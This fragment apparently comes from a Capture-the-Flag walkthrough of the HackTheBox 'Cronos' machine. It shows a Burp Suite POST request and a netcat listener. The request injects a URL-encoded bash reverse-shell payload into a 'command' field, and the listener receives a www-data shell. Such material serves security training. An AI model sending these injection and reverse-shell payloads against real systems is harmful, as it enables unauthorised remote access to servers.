 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=ppcudnmgqqp9g1uqouo8541qc4
13 Upgrade-Insecure-Requests: 1
14
15 command=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.4/6666+0>%261'%26
Response
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.13] 49936
bash: cannot set terminal process group (1328): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cronos:/var/www/admin$